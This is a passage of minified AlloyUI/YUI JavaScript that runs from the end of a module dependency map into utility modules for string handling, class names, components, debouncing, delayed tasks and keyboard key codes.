"aui-widget-cssclass","aui-widget-toggle"],"skinnable":true},"aui-image-viewer-base":{"requires":["anim","aui-aria","aui-classnamemanager","aui-node","aui-widget-responsive","base-build","imageloader","node-base","widget","widget-stack"],"skinnable":true},"aui-image-viewer-media":{"requires":["plugin","aui-component","aui-image-viewer"]},"aui-image-viewer-multiple":{"requires":["base-build","node-base","aui-classnamemanager","aui-image-viewer-base"],"skinnable":true},"aui-image-viewer-multiple-swipe":{"condition":{"name":"aui-image-viewer-multiple-swipe",
"trigger":"aui-image-viewer-multiple","ua":"touchEnabled"},"requires":["aui-image-viewer-multiple","aui-image-viewer-swipe"]},"aui-image-viewer-slideshow":{"requires":["node","aui-classnamemanager"]},"aui-image-viewer-swipe":{"condition":{"name":"aui-image-viewer-swipe","trigger":"aui-image-viewer-base","ua":"touchEnabled"},"requires":["event-resize","aui-image-viewer-base","aui-widget-swipe"]},"aui-input-text-control-deprecated":{"requires":["aui-base-deprecated","aui-datasource-control-base-deprecated",
"aui-form-combobox-deprecated"]},"aui-io":{"use":["aui-io-request"]},"aui-io-deprecated":{"use":["aui-io-request","aui-io-plugin-deprecated"]},"aui-io-plugin-deprecated":{"requires":["aui-overlay-base-deprecated","aui-parse-content","aui-io-request","aui-loading-mask-deprecated"]},"aui-io-request":{"requires":["io-base","json","plugin","querystring-stringify","aui-component"]},"aui-io-request-deprecated":{"requires":["io-base","json","plugin","querystring-stringify","aui-base-deprecated"]},"aui-layout":{"requires":["aui-layout-col",
"aui-layout-row","aui-node-base","base-build","datatype-number-parse","event-resize"]},"aui-layout-builder":{"requires":["aui-classnamemanager","aui-layout","aui-layout-builder-add-col","aui-layout-builder-add-row","aui-layout-builder-move","aui-layout-builder-remove-row","aui-layout-builder-resize-col","aui-node-base","base-build","node-event-delegate","node-screen","node-style"]},"aui-layout-builder-add-col":{"requires":["event-key","node-base"],"skinnable":true},"aui-layout-builder-add-row":{"requires":["aui-node-base",
"base-build","node-scroll-info"],"skinnable":true},"aui-layout-builder-move":{"requires":["aui-node-base","base-build"],"skinnable":true},"aui-layout-builder-remove-row":{"requires":["aui-node-base","base-build"],"skinnable":true},"aui-layout-builder-resize-col":{"requires":["dd-constrain","dd-delegate","dd-drop-plugin","dd-proxy","event-mouseenter","node-base"],"skinnable":true},"aui-layout-col":{"requires":["aui-classnamemanager","aui-node-base","base-build"],"skinnable":true},"aui-layout-row":{"requires":["array-invoke",
"aui-node-base","base-build"],"skinnable":true},"aui-linkedset":{"requires":["aui-set"]},"aui-live-search-deprecated":{"requires":["aui-base-deprecated"]},"aui-loading-mask-deprecated":{"requires":["plugin","aui-overlay-mask-deprecated"],"skinnable":true},"aui-map":{"requires":["base-build"]},"aui-menu":{"requires":["base-build","event-mouseenter","event-resize","widget","widget-position","widget-position-align","widget-position-constrain","widget-stack","aui-classnamemanager","aui-debounce","aui-dropdown",
"aui-menu-item"],"skinnable":true},"aui-menu-item":{"requires":["base-build","node-base","aui-classnamemanager","aui-node","aui-widget-shortcut"]},"aui-messaging":{"requires":["querystring","aui-timer"]},"aui-modal":{"requires":["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","dd-plugin","dd-constrain","timers","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars"],
"skinnable":true},"aui-modal-resize":{"condition":{"name":"aui-modal-resize","test":function(A){return!A.UA.mobile},"trigger":"aui-modal"},"requires":["aui-modal","resize-plugin"]},"aui-node":{"use":["aui-node-base"]},"aui-node-accessible":{"requires":["aui-node-base","event-custom-base"]},"aui-node-base":{"requires":["array-extras","aui-base-lang","aui-classnamemanager","aui-debounce","node"]},"aui-node-html5":{"condition":{"name":"aui-node-html5","trigger":"aui-node","ua":"ie"},"requires":["collection",
"aui-node-base"]},"aui-options-data-editor":{"requires":["aui-data-editor","dd-constrain","dd-delegate","dd-drop-plugin","dd-proxy","event-valuechange","node-event-delegate"],"skinnable":true},"aui-overlay-base-deprecated":{"requires":["widget-position","widget-stack","widget-position-align","widget-position-constrain","widget-stdmod","aui-component"]},"aui-overlay-context-deprecated":{"requires":["aui-overlay-manager-deprecated","aui-delayed-task-deprecated","aui-aria"]},"aui-overlay-context-panel-deprecated":{"requires":["anim",
"aui-overlay-context-deprecated"],"skinnable":true},"aui-overlay-deprecated":{"use":["aui-overlay-base-deprecated","aui-overlay-context-deprecated","aui-overlay-context-panel-deprecated","aui-overlay-manager-deprecated","aui-overlay-mask-deprecated"]},"aui-overlay-manager-deprecated":{"requires":["overlay","plugin","aui-base-deprecated","aui-overlay-base-deprecated"]},"aui-overlay-mask-deprecated":{"requires":["event-resize","aui-base-deprecated","aui-overlay-base-deprecated"],"skinnable":true},"aui-pagination":{"requires":["node-event-delegate",
"aui-node","aui-component","widget-htmlparser"],"skinnable":true},"aui-palette":{"requires":["base-build","event-hover","widget","aui-classnamemanager","aui-base","aui-widget-cssclass","aui-widget-toggle"],"skinnable":true},"aui-parse-content":{"requires":["async-queue","plugin","io-base","aui-component","aui-node-base"]},"aui-popover":{"requires":["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack",
"widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],"skinnable":true},"aui-progressbar":{"requires":["aui-node","aui-component","aui-aria"],"skinnable":true},"aui-promise":{"requires":["array-invoke","promise","oop"]},"aui-property-builder":{"requires":["dd","collection","aui-property-builder-available-field","aui-property-builder-field-support",
"aui-property-builder-settings","aui-tabview"],"skinnable":true},"aui-property-builder-available-field":{"requires":["base","aui-component","aui-node"]},"aui-property-builder-field-support":{},"aui-property-builder-settings":{"requires":["aui-tabview","aui-datatable-property-list"]},"aui-radio-group-data-editor":{"requires":["aui-data-editor","node-event-delegate"],"skinnable":true},"aui-rating":{"use":["aui-rating-base","aui-rating-thumb"]},"aui-rating-base":{"requires":["aui-component","aui-node-base",
"widget-htmlparser","widget-uievents"],"skinnable":true},"aui-rating-thumb":{"requires":["aui-rating-base"]},"aui-resize-base-deprecated":{"requires":["dd-drag","dd-delegate","dd-drop","aui-base-deprecated"],"skinnable":true},"aui-resize-constrain-deprecated":{"requires":["dd-constrain","plugin","aui-resize-base-deprecated"]},"aui-resize-deprecated":{"skinnable":true,"use":["aui-resize-base-deprecated","aui-resize-constrain-deprecated"]},"aui-scale-data-editor":{"requires":["aui-classnamemanager",
"aui-data-editor","event-valuechange"]},"aui-scheduler":{"use":["event-gestures","aui-scheduler-base","aui-scheduler-event-recorder","aui-scheduler-view-agenda","aui-scheduler-view-day","aui-scheduler-view-month","aui-scheduler-view-table-dd","aui-scheduler-view-table","aui-scheduler-view-week","aui-viewport"]},"aui-scheduler-base":{"requires":["model","model-list","widget-stdmod","color-hsl","aui-event-base","aui-node-base","aui-component","aui-datatype","aui-button","node-focusmanager"],"skinnable":true},
"aui-scheduler-event-recorder":{"requires":["querystring","io-form","overlay","aui-scheduler-base","aui-popover"],"skinnable":true},"aui-scheduler-touch":{"condition":{"name":"aui-scheduler-touch","trigger":"aui-scheduler","ua":"touchEnabled"},"requires":["base-build","aui-scheduler"],"skinnable":true},"aui-scheduler-view-agenda":{"requires":["aui-scheduler-base"],"skinnable":true},"aui-scheduler-view-day":{"requires":["dd-drag","dd-delegate","dd-drop","dd-constrain","aui-scheduler-view-table"],"skinnable":true},
"aui-scheduler-view-month":{"requires":["aui-scheduler-view-table"],"skinnable":true},"aui-scheduler-view-table":{"requires":["overlay","aui-scheduler-base"],"skinnable":true},"aui-scheduler-view-table-dd":{"requires":["dd-drag","dd-delegate","dd-drop","aui-scheduler-view-table"]},"aui-scheduler-view-week":{"requires":["aui-scheduler-view-day"],"skinnable":true},"aui-scroller-deprecated":{"requires":["event-mouseenter","aui-base-deprecated","aui-simple-anim-deprecated"],"skinnable":true},"aui-scrollspy":{"requires":["base-build",
"node-screen","aui-classnamemanager"]},"aui-search":{"use":["aui-search-tst"]},"aui-search-tst":{"requires":["aui-component"]},"aui-selector":{"requires":["selector-css3","aui-classnamemanager"]},"aui-set":{"requires":["aui-map"]},"aui-simple-anim-deprecated":{"requires":["aui-base-deprecated"]},"aui-skin-deprecated":{"type":"css"},"aui-sortable":{"use":["aui-sortable-layout","aui-sortable-list"]},"aui-sortable-layout":{"requires":["dd-delegate","dd-drag","dd-drop","dd-proxy","aui-node","aui-component"],
"skinnable":true},"aui-sortable-list":{"requires":["dd-drag","dd-drop","dd-proxy","dd-scroll","aui-node","aui-component"]},"aui-state-interaction-deprecated":{"requires":["aui-base-deprecated","plugin"]},"aui-surface":{"use":["aui-surface-app","aui-surface-screen"]},"aui-surface-app":{"requires":["event-delegate","node-event-html5","aui-surface-base","aui-surface-screen","aui-surface-screen-route"]},"aui-surface-base":{"requires":["base-build","node-style","timers","aui-debounce","aui-promise","aui-parse-content"]},
"aui-surface-screen":{"requires":["base-build"]},"aui-surface-screen-html":{"requires":["aui-base","aui-io-request","aui-promise","aui-surface-screen","aui-url"]},"aui-surface-screen-route":{"requires":["base-build"]},"aui-swf-deprecated":{"requires":["querystring-parse-simple","querystring-stringify-simple","aui-base-deprecated"]},"aui-tabs-data-editor":{"requires":["aui-data-editor","aui-tabview"]},"aui-tabview":{"requires":["selector-css3","tabview","aui-component","aui-widget-css"],"skinnable":true},
"aui-template-deprecated":{"requires":["aui-base-deprecated"]},"aui-text-data-editor":{"requires":["aui-data-editor","event-valuechange"],"skinnable":true},"aui-text-data-unicode":{"requires":["text"]},"aui-text-unicode":{"requires":["aui-text-data-unicode"]},"aui-textboxlist-deprecated":{"requires":["anim-node-plugin","aui-autocomplete-deprecated","aui-button-item-deprecated","aui-data-set-deprecated","escape","node-focusmanager"],"skinnable":true},"aui-timepicker":{"requires":["autocomplete","aui-datepicker-delegate",
"aui-datepicker-popover"],"skinnable":true},"aui-timepicker-native":{"requires":["base","base-build","aui-node-base","aui-datepicker-delegate","aui-datepicker-native"]},"aui-timer":{"requires":["oop"]},"aui-toggler":{"use":["aui-toggler-base","aui-toggler-delegate"]},"aui-toggler-accessibility":{"requires":["aui-toggler-base"]},"aui-toggler-base":{"requires":["transition","aui-selector","aui-event-base","aui-node","aui-component","event-tap"],"skinnable":true},"aui-toggler-delegate":{"requires":["array-invoke",
"node-event-delegate","aui-toggler-base"]},"aui-toolbar":{"requires":["arraylist","arraylist-add","aui-component","aui-button-core"]},"aui-tooltip":{"use":["aui-tooltip-base","aui-tooltip-delegate"]},"aui-tooltip-base":{"requires":["aui-aria","aui-classnamemanager","aui-component","aui-debounce","aui-node-base","aui-widget-cssclass","aui-widget-toggle","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","event-hover","event-resize","escape","widget","widget-autohide",
"widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod"],"skinnable":true},"aui-tooltip-delegate":{"requires":["aui-tooltip-base","node-event-delegate"]},"aui-tooltip-deprecated":{"requires":["aui-overlay-context-panel-deprecated"],"skinnable":true},"aui-tpl-snippets-base-deprecated":{"requires":["aui-template-deprecated"]},"aui-tpl-snippets-checkbox-deprecated":{"requires":["aui-tpl-snippets-base-deprecated"]},"aui-tpl-snippets-deprecated":{"use":["aui-tpl-snippets-base-deprecated",
"aui-tpl-snippets-checkbox-deprecated","aui-tpl-snippets-input-deprecated","aui-tpl-snippets-select-deprecated","aui-tpl-snippets-textarea-deprecated"]},"aui-tpl-snippets-input-deprecated":{"requires":["aui-tpl-snippets-base-deprecated"]},"aui-tpl-snippets-select-deprecated":{"requires":["aui-tpl-snippets-base-deprecated"]},"aui-tpl-snippets-textarea-deprecated":{"requires":["aui-tpl-snippets-base-deprecated"]},"aui-tree":{"use":["aui-tree-data","aui-tree-io","aui-tree-node","aui-tree-paginator",
"aui-tree-view"]},"aui-tree-data":{"requires":["aui-base-core","aui-base-lang","aui-node-base","aui-timer","aui-component"]},"aui-tree-io":{"requires":["aui-component","aui-io"]},"aui-tree-node":{"requires":["json","querystring-stringify","aui-tree-data","aui-tree-io","aui-tree-paginator","event-key"]},"aui-tree-paginator":{"requires":["yui-base"]},"aui-tree-view":{"requires":["dd-delegate","dd-proxy","widget","aui-tree-node","aui-tree-paginator","aui-tree-io"],"skinnable":true},"aui-undo-redo":{"requires":["aui-base",
"base","base-build","event-key","promise"]},"aui-url":{"requires":["oop","querystring-parse","querystring-stringify"]},"aui-video":{"requires":["event-resize","node-event-html5","querystring-stringify-simple","aui-aria","aui-node","aui-component","aui-debounce"],"skinnable":true},"aui-viewport":{"requires":["aui-node","aui-component"]},"aui-widget":{"use":["aui-widget-cssclass","aui-widget-toolbars"]},"aui-widget-core":{"use":["aui-widget-cssclass"]},"aui-widget-cssclass":{"requires":["widget-base"]},
"aui-widget-position-align-suggestion":{"requires":["widget-position-align","widget-stdmod"]},"aui-widget-responsive":{"requires":["event-resize","widget-base"]},"aui-widget-shortcut":{"requires":["base"]},"aui-widget-swipe":{"requires":["classnamemanager","scrollview-base","scrollview-paginator","timers"]},"aui-widget-toggle":{},"aui-widget-toolbars":{"requires":["widget-stdmod","aui-toolbar"]},"aui-widget-transition":{"requires":["transition"]},"aui-widget-trigger":{"requires":["node"]}});YUI.Env[Y.version].md5=
"d7c627eb00edd6b6f054d8f6e7147480";A.UA.edge=function(){var edgeVersion=A.UA.userAgent.match(/Edge\/(.[0-9.]+)/);if(edgeVersion)return edgeVersion[1];return 0}();A.supportsDOMEvent=function(domNode,eventName){eventName="on"+eventName;if(!(eventName in domNode)){if(!domNode.setAttribute)domNode=A.config.doc.createElement("div");if(domNode.setAttribute){domNode.setAttribute(eventName,"");return typeof domNode[eventName]==="function"}}domNode=null;return true};(function(){var slice=Array.prototype.slice;
YUI.prototype.ready=function(){var instance=this,xargs=arguments,index=xargs.length-1,modules=slice.call(arguments,0,index);modules.unshift("event-base");modules.push(function(instance){var args=arguments;instance.on("domready",function(){xargs[index].apply(this,args)})});instance.use.apply(instance,modules)}})()},"3.1.0-deprecated.54");
YUI.add("aui-base-lang",function(A,NAME){(function(){var Lang=A.Lang,aArray=A.Array,AObject=A.Object,isArray=Lang.isArray,isNumber=Lang.isNumber,isString=Lang.isString,isUndefined=Lang.isUndefined,owns=AObject.owns;A.fn=function(fn,context,args){var wrappedFn,dynamicLookup;if(!isNumber(fn)){var xargs=arguments;if(xargs.length>2)xargs=aArray(xargs,2,true);dynamicLookup=isString(fn)&&context;wrappedFn=function(){var method=!dynamicLookup?fn:context[fn];return method.apply(context||fn,xargs)}}else{var argLength=
fn;fn=context;context=args;dynamicLookup=isString(fn)&&context;wrappedFn=function(){var method=!dynamicLookup?fn:context[fn],returnValue;context=context||method;if(argLength>0)returnValue=method.apply(context,aArray(arguments,0,true).slice(0,argLength));else returnValue=method.call(context);return returnValue}}return wrappedFn};A.mix(Lang,{constrain:function(num,min,max){return Math.min(Math.max(num,min),max)},emptyFn:function(){},emptyFnFalse:function(){return false},emptyFnTrue:function(){return true},
isGuid:function(id){return String(id).indexOf(A.Env._guidp)===0},isInteger:function(val){return typeof val==="number"&&isFinite(val)&&val>-9007199254740992&&val<9007199254740992&&Math.floor(val)===val},isNode:function(val){return A.instanceOf(val,A.Node)},isNodeList:function(val){return A.instanceOf(val,A.NodeList)},toFloat:function(value,defaultValue){return parseFloat(value)||defaultValue||0},toInt:function(value,radix,defaultValue){return parseInt(value,radix||10)||defaultValue||0}});A.mix(aArray,
{remove:function(a,from,to){var rest=a.slice((to||from)+1||a.length);a.length=from<0?a.length+from:from;return a.push.apply(a,rest)},removeItem:function(a,item){var index=aArray.indexOf(a,item);if(index>-1)return aArray.remove(a,index);return a}});var LString=A.namespace("Lang.String"),DOC=A.config.doc,REGEX_DASH=/-([a-z])/gi,REGEX_ESCAPE_REGEX=/([.*+?^$(){}|[\]\/\\])/g,REGEX_NL2BR=/\r?\n/g,REGEX_STRIP_SCRIPTS=/(?:<script.*?>)((\n|\r|.)*?)(?:<\/script>)/gi,REGEX_STRIP_TAGS=/<\/?[^>]+>/gi,REGEX_UNCAMELIZE=
/([a-zA-Z][a-zA-Z])([A-Z])([a-z])/g,REGEX_UNCAMELIZE_REPLACE_SEPARATOR=/([a-z])([A-Z])/g,STR_ELLIPSIS="...",htmlUnescapedValues=[],MAP_HTML_CHARS_ESCAPED={"\x26":"\x26amp;","\x3c":"\x26lt;","\x3e":"\x26gt;",'"':"\x26#034;","'":"\x26#039;","/":"\x26#047;","`":"\x26#096;"},htmlChar,MAP_HTML_CHARS_UNESCAPED={};for(htmlChar in MAP_HTML_CHARS_ESCAPED)if(MAP_HTML_CHARS_ESCAPED.hasOwnProperty(htmlChar)){var escapedValue=MAP_HTML_CHARS_ESCAPED[htmlChar];MAP_HTML_CHARS_UNESCAPED[escapedValue]=htmlChar;htmlUnescapedValues.push(htmlChar)}var REGEX_HTML_ESCAPE=
new RegExp("["+htmlUnescapedValues.join("")+"]","g"),REGEX_HTML_UNESCAPE=/&([^;]+);/g;A.mix(LString,{camelize:A.cached(function(str,separator){var regex=REGEX_DASH;str=String(str);if(separator)regex=new RegExp(separator+"([a-z])","gi");return str.replace(regex,LString._camelize)}),capitalize:A.cached(function(str){if(str){str=String(str);str=str.charAt(0).toUpperCase()+str.substr(1).toLowerCase()}return str}),contains:function(str,searchString){return str.indexOf(searchString)!==-1},defaultValue:function(str,
defaultValue){if(isUndefined(str)||str===""){if(isUndefined(defaultValue))defaultValue="";str=defaultValue}return str},endsWith:function(str,suffix){var length=str.length-suffix.length;return length>=0&&str.indexOf(suffix,length)===length},escapeHTML:function(str){return str.replace(REGEX_HTML_ESCAPE,LString._escapeHTML)},escapeRegEx:function(str){return str.replace(REGEX_ESCAPE_REGEX,"\\$1")},nl2br:function(str){return String(str).replace(REGEX_NL2BR,"\x3cbr /\x3e")},padNumber:function(num,length,
precision){var str=precision?Number(num).toFixed(precision):String(num);var index=str.indexOf(".");if(index===-1)index=str.length;return LString.repeat("0",Math.max(0,length-index))+str},pluralize:function(count,singularVersion,pluralVersion){var suffix;if(count===1)suffix=singularVersion;else suffix=pluralVersion||singularVersion+"s";return count+" "+suffix},prefix:function(prefix,str){str=String(str);if(str.indexOf(prefix)!==0)str=prefix+str;return str},remove:function(str,substitute,all){var re=
new RegExp(LString.escapeRegEx(substitute),all?"g":"");return str.replace(re,"")},removeAll:function(str,substitute){return LString.remove(str,substitute,true)},repeat:function(str,length){return(new Array(length+1)).join(str)},round:function(value,precision){value=Number(value);if(isNumber(precision)){precision=Math.pow(10,precision);value=Math.round(value*precision)/precision}return value},startsWith:function(str,prefix){return str.lastIndexOf(prefix,0)===0},stripScripts:function(str){if(str)str=
String(str).replace(REGEX_STRIP_SCRIPTS,"");return str},stripTags:function(str){if(str)str=String(str).replace(REGEX_STRIP_TAGS,"");return str},substr:function(str,start,length){return String(str).substr(start,length)},uncamelize:A.cached(function(str,separator){separator=separator||" ";str=String(str);str=str.replace(REGEX_UNCAMELIZE,"$1"+separator+"$2$3");str=str.replace(REGEX_UNCAMELIZE_REPLACE_SEPARATOR,"$1"+separator+"$2");return str}),toLowerCase:function(str){return String(str).toLowerCase()},
toUpperCase:function(str){return String(str).toUpperCase()},trim:Lang.trim,truncate:function(str,length,where){str=String(str);var ellipsisLength=STR_ELLIPSIS.length,strLength=str.length;if(length>3){if(str&&strLength>length){where=where||"end";if(where==="end")str=str.substr(0,length-ellipsisLength)+STR_ELLIPSIS;else if(where==="middle"){var middlePointA=Math.floor((length-ellipsisLength)/2),middlePointB=middlePointA;if(length%2===0){middlePointA=Math.ceil((length-ellipsisLength)/2);middlePointB=
Math.floor((length-ellipsisLength)/2)}str=str.substr(0,middlePointA)+STR_ELLIPSIS+str.substr(strLength-middlePointB)}else if(where==="start")str=STR_ELLIPSIS+str.substr(strLength-length+ellipsisLength)}}else str=STR_ELLIPSIS;return str},undef:function(str){if(isUndefined(str))str="";return str},unescapeEntities:function(str){if(LString.contains(str,"\x26"))if(DOC&&!LString.contains(str,"\x3c"))str=LString._unescapeEntitiesUsingDom(str);else str=LString.unescapeHTML(str);return str},unescapeHTML:function(str){return str.replace(REGEX_HTML_UNESCAPE,
LString._unescapeHTML)},_camelize:function(match0,match1){return match1.toUpperCase()},_escapeHTML:function(match){return MAP_HTML_CHARS_ESCAPED[match]},_unescapeHTML:function(match,entity){var value=MAP_HTML_CHARS_UNESCAPED[match]||match;if(!value&&entity.charAt(0)==="#"){var charCode=Number("0"+value.substr(1));if(!isNaN(charCode))value=String.fromCharCode(charCode)}return value},_unescapeEntitiesUsingDom:function(str){var el=DOC.createElement("a");el.innerHTML=str;if(el.normalize)el.normalize();
str=el.firstChild.nodeValue;el.innerHTML="";return str}});AObject.map=function(obj,fn,context){var map=[],i;for(i in obj)if(owns(obj,i))map[map.length]=fn.call(context,obj[i],i,obj);return map};A.map=function(obj){var module=AObject;if(isArray(obj))module=aArray;return module.map.apply(this,arguments)}})()},"3.1.0-deprecated.54");
YUI.add("aui-classnamemanager",function(A,NAME){var ClassNameManager=A.ClassNameManager,_getClassName=ClassNameManager.getClassName;A.getClassName=A.cached(function(){var args=A.Array(arguments,0,true);args[args.length]=true;return _getClassName.apply(ClassNameManager,args)})},"3.1.0-deprecated.54",{"requires":["classnamemanager"]});
YUI.add("aui-component",function(A,NAME){var Lang=A.Lang,AArray=A.Array,concat=function(arr,arr2){return(arr||[]).concat(arr2||[])},_INSTANCES={},_CONSTRUCTOR_OBJECT=A.config.win.Object.prototype.constructor,ClassNameManager=A.ClassNameManager,_getClassName=ClassNameManager.getClassName,_getWidgetClassName=A.Widget.getClassName,getClassName=A.getClassName,CSS_HIDE=getClassName("hide");var Component=A.Base.create("component",A.Widget,[A.WidgetCssClass,A.WidgetToggle],{initializer:function(config){var instance=
this;instance._originalConfig=config;instance._setRender(config);_INSTANCES[instance.get("id")]=instance},clone:function(config){var instance=this;config=config||{};config.id=config.id||A.guid();A.mix(config,instance._originalConfig);return new instance.constructor(config)},_uiSetVisible:function(value){var instance=this;var superUISetVisible=Component.superclass._uiSetVisible;if(superUISetVisible)superUISetVisible.apply(instance,arguments);var hideClass=instance.get("hideClass");if(hideClass!==false){var boundingBox=
instance.get("boundingBox");boundingBox.toggleClass(hideClass||CSS_HIDE,!value)}},_renderBoxClassNames:function(){var instance=this;var boundingBoxNode=instance.get("boundingBox")._node;var contentBoxNode=instance.get("contentBox")._node;var boundingBoxNodeClassName=boundingBoxNode.className;var contentBoxNodeClassName=contentBoxNode.className;var boundingBoxBuffer=boundingBoxNodeClassName?boundingBoxNodeClassName.split(" "):[];var contentBoxBuffer=contentBoxNodeClassName?contentBoxNodeClassName.split(" "):
[];var classes=instance._getClasses();var classLength=classes.length;var auiClassesLength=classLength-4;var classItem;var classItemName;boundingBoxBuffer.push(_getWidgetClassName());for(var i=classLength-3;i>=0;i--){classItem=classes[i];classItemName=String(classItem.NAME).toLowerCase();boundingBoxBuffer.push(classItem.CSS_PREFIX||_getClassName(classItemName));if(i<=auiClassesLength){classItemName=classItemName;contentBoxBuffer.push(getClassName(classItemName,"content"))}}contentBoxBuffer.push(instance.getClassName("content"));
if(boundingBoxNode===contentBoxNode)contentBoxNodeClassName=AArray.dedupe(contentBoxBuffer.concat(boundingBoxBuffer)).join(" ");else{boundingBoxNode.className=AArray.dedupe(boundingBoxBuffer).join(" ");contentBoxNodeClassName=AArray.dedupe(contentBoxBuffer).join(" ")}contentBoxNode.className=contentBoxNodeClassName},_renderInteraction:function(event,parentNode){var instance=this;instance.render(parentNode);var renderHandles=instance._renderHandles;for(var i=renderHandles.length-1;i>=0;i--){var handle=
renderHandles.pop();handle.detach()}},_setRender:function(config){var instance=this;var render=config&&config.render;if(render&&render.constructor===_CONSTRUCTOR_OBJECT){var eventType=render.eventType||"mousemove";var parentNode=render.parentNode;var selector=render.selector||parentNode;if(selector){instance._renderHandles=[];var renderHandles=instance._renderHandles;if(!Lang.isArray(eventType))eventType=[eventType];var renderInteraction=A.rbind(instance._renderInteraction,instance,parentNode);var interactionNode=
A.one(selector);for(var i=eventType.length-1;i>=0;i--)renderHandles[i]=interactionNode.once(eventType[i],renderInteraction);delete config.render}}}},{ATTRS:{useARIA:{writeOnce:true,value:false,validator:Lang.isBoolean},hideClass:{value:CSS_HIDE},render:{value:false,writeOnce:true}}});Component._INSTANCES=_INSTANCES;Component.getById=function(id){return _INSTANCES[id]};var DEFAULT_UI_ATTRS=A.Widget.prototype._UI_ATTRS;Component._applyCssPrefix=function(component){if(component&&component.NAME&&!("CSS_PREFIX"in
component))component.CSS_PREFIX=A.getClassName(String(component.NAME).toLowerCase());return component};Component.create=function(config){config=config||{};var extendsClass=config.EXTENDS||A.Component;var component=config.constructor;if(!A.Object.owns(config,"constructor"))component=function(){component.superclass.constructor.apply(this,arguments)};var configProto=config.prototype;if(configProto)if(config.UI_ATTRS||config.BIND_UI_ATTRS||config.SYNC_UI_ATTRS){var BIND_UI_ATTRS=concat(config.BIND_UI_ATTRS,
config.UI_ATTRS);var SYNC_UI_ATTRS=concat(config.SYNC_UI_ATTRS,config.UI_ATTRS);var extendsProto=extendsClass.prototype;var extendsUIAttrs=extendsProto&&extendsProto._UI_ATTRS||DEFAULT_UI_ATTRS;BIND_UI_ATTRS=concat(extendsUIAttrs.BIND,BIND_UI_ATTRS);SYNC_UI_ATTRS=concat(extendsUIAttrs.SYNC,SYNC_UI_ATTRS);var configProtoUIAttrs=configProto._UI_ATTRS;if(!configProtoUIAttrs)configProtoUIAttrs=configProto._UI_ATTRS={};if(BIND_UI_ATTRS.length)configProtoUIAttrs.BIND=BIND_UI_ATTRS;if(SYNC_UI_ATTRS.length)configProtoUIAttrs.SYNC=
SYNC_UI_ATTRS}var augmentsClasses=config.AUGMENTS;if(augmentsClasses&&!Lang.isArray(augmentsClasses))augmentsClasses=[augmentsClasses];A.mix(component,config);delete component.prototype;A.extend(component,extendsClass,configProto);if(augmentsClasses)component=A.Base.build(config.NAME,component,augmentsClasses,{dynamic:false});Component._applyCssPrefix(component);return component};Component.CSS_PREFIX=getClassName("component");var Base=A.Base;Component.build=function(){var component=Base.build.apply(Base,
arguments);Component._applyCssPrefix(component);return component};A.Component=Component},"3.1.0-deprecated.54",{"requires":["aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","base-build","widget-base"]});
YUI.add("aui-debounce",function(A,NAME){var Lang=A.Lang,aArray=A.Array,isString=Lang.isString,isUndefined=Lang.isUndefined,DEFAULT_ARGS=[];var toArray=function(arr,fallback,index,arrayLike){return!isUndefined(arr)?aArray(arr,index||0,arrayLike!==false):fallback};A.debounce=function(fn,delay,context,args){var id;var tempArgs;var wrapped;if(isString(fn)&&context)fn=A.bind(fn,context);delay=delay||0;args=toArray(arguments,DEFAULT_ARGS,3);var clearFn=function(){clearInterval(id);id=null};var base=function(){clearFn();
var result=fn.apply(context,tempArgs||args||DEFAULT_ARGS);tempArgs=null;return result};var delayFn=function(delayTime,newArgs,newContext,newFn){wrapped.cancel();delayTime=!isUndefined(delayTime)?delayTime:delay;fn=newFn||fn;context=newContext||context;if(newArgs!==args)tempArgs=toArray(newArgs,DEFAULT_ARGS,0,false).concat(args);if(delayTime>0)id=setInterval(base,delayTime);else return base()};var cancelFn=function(){if(id)clearFn()};var setDelay=function(delay){cancelFn();delay=delay||0};wrapped=
function(){var currentArgs=arguments.length?arguments:args;return wrapped.delay(delay,currentArgs,context||this)};wrapped.cancel=cancelFn;wrapped.delay=delayFn;wrapped.setDelay=setDelay;return wrapped}},"3.1.0-deprecated.54");
YUI.add("aui-delayed-task-deprecated",function(A,NAME){var DelayedTask=function(fn,scope,args){var instance=this;instance._args=args;instance._delay=0;instance._fn=fn;instance._id=null;instance._scope=scope||instance;instance._time=0;instance._base=function(){var now=instance._getTime();if(now-instance._time>=instance._delay){clearInterval(instance._id);instance._id=null;instance._fn.apply(instance._scope,instance._args||[])}}};DelayedTask.prototype={delay:function(delay,newFn,newScope,newArgs){var instance=
this;if(instance._id&&instance._delay!=delay)instance.cancel();instance._delay=delay||instance._delay;instance._time=instance._getTime();instance._fn=newFn||instance._fn;instance._scope=newScope||instance._scope;instance._args=newArgs||instance._args;if(!A.Lang.isArray(instance._args))instance._args=[instance._args];if(!instance._id)if(instance._delay>0)instance._id=setInterval(instance._base,instance._delay);else instance._base()},cancel:function(){var instance=this;if(instance._id){clearInterval(instance._id);
instance._id=null}},_getTime:function(){var instance=this;return+new Date}};A.DelayedTask=DelayedTask},"3.1.0-deprecated.54",{"requires":["yui-base"]});
YUI.add("aui-event-base",function(A,NAME){var aArray=A.Array,DOMEventFacade=A.DOMEventFacade,DOMEventFacadeProto=DOMEventFacade.prototype;var KeyMap={BACKSPACE:8,TAB:9,NUM_CENTER:12,ENTER:13,RETURN:13,SHIFT:16,CTRL:17,ALT:18,PAUSE:19,CAPS_LOCK:20,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PRINT_SCREEN:44,INSERT:45,DELETE:46,ZERO:48,ONE:49,TWO:50,THREE:51,FOUR:52,FIVE:53,SIX:54,SEVEN:55,EIGHT:56,NINE:57,A:65,B:66,C:67,D:68,E:69,F:70,G:71,H:72,I:73,J:74,K:75,
